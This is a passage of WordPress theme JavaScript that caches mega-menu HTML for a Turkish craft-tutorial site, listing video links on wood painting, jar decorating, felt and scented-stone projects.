                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kutuk-boyama-nasil-yapilir\/\" rel=\"bookmark\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/02\/kutuk-boyama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kutuk-boyama-nasil-yapilir\/\" rel=\"bookmark\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\">K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/catal-kasik-sandigindan-ne-yapilir\/\" rel=\"bookmark\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/12\/catal-kasik-sandigindan-ne-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/dekorasyon\/\" class=\"td-post-category\">Dekorasyon<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/catal-kasik-sandigindan-ne-yapilir\/\" rel=\"bookmark\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\">\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mobilya-rengi-degistirme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/11\/mobilya-rengi-degistirme-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mobilya-rengi-degistirme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\">Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cerceveden-fener-mumluk-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/12\/cerceveden-fener-mumluk-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/dekorasyon\/\" class=\"td-post-category\">Dekorasyon<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cerceveden-fener-mumluk-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\">\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_69677794e8695","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_69677794e8695));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\">Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/deniz-kabuklu-cam-sise-boyama\/\" rel=\"bookmark\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/06\/deniz-kabuklu-cam-sise-boyama-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/deniz-kabuklu-cam-sise-boyama\/\" rel=\"bookmark\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\">Deniz Kabuklu Cam \u015ei\u015fe Boyama<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-modelleri-yapilisi\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/01\/kavanoz-susleme-modelleri-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-modelleri-yapilisi\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\">Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/01\/kavanoz-susleme-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/dekorasyon\/\" class=\"td-post-category\">Dekorasyon<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\">Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_69677794e8695","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_69677794e8695));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/fincanda-yun-kece-ev-yapimi\/\" rel=\"bookmark\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/fincanda-yun-kece-ev-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/fincanda-yun-kece-ev-yapimi\/\" rel=\"bookmark\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\">Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kece-bardak-alti-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/kece-bardak-alti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kece-bardak-alti-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\">Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kece-uzerine-boncuk-isleme-bros-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/02\/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kece-uzerine-boncuk-isleme-bros-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\">Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_69677794e8695","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_69677794e8695));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-isimlik-nasil-yapistirilir-2\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/06\/kokulu-tas-isimlik-nasil-yapistirilir-videohanim-com-2-218x150.jpg\" alt=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r? - Kokulu Ta\u015f - kokulu ta\u015f kokulu ta\u015f isimlik kokulu ta\u015f isimlik modelleri kokulu ta\u015f isimlik tabanl\u0131\u011f\u0131 kokulu ta\u015f nas\u0131l yap\u0131l\u0131r kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-isimlik-nasil-yapistirilir-2\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\">Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-yapimi-puf-noktalari\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/05\/kokulu-tas-yapimi-puf-noktalari-videohanim-com-218x150.jpg\" alt=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131 - Kokulu Ta\u015f - al\u00e7\u0131dan kokulu ta\u015f yap\u0131m\u0131 kokulu ta\u015f kokulu ta\u015f \u00e7er\u00e7eve yap\u0131m\u0131 kokulu ta\u015f malzemeleri renkli kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-yapimi-puf-noktalari\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\">Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/renkli-kokulu-tas-yapimi\/\" rel=\"bookmark\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/03\/renkli-kokulu-tas-yapimi-videohanim-com-218x150.jpg\" alt=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131 - Kokulu Ta\u015f - hediyelik kokulu ta\u015f kokulu ta\u015f g\u00fcl yap\u0131m\u0131 kokulu ta\u015f kal\u0131ptan nas\u0131l \u00e7\u0131kar\u0131l\u0131r kokulu ta\u015f yap\u0131m\u0131 kokulu ta\u015f yap\u0131m\u0131 kal\u0131plar\u0131\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/renkli-kokulu-tas-yapimi\/\" rel=\"bookmark\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\">Renkli Kokulu Ta\u015f Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-cerceve-buyuk\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/03\/kokulu-tas-cerceve-buyuk-videohanim-com-218x150.jpg\" alt=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck - Kokulu Ta\u015f - kokulu ta\u015f \u00e7er\u00e7eve kokulu ta\u015f \u00e7er\u00e7eve kal\u0131b\u0131 kokulu ta\u015f \u00e7er\u00e7eve s\u00fcsleme kokulu ta\u015f nas\u0131l yap\u0131l\u0131r kokulu ta\u015f s\u00fcsleme modelleri kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-cerceve-buyuk\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\">Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_69677794e8695","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_69677794e8695));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
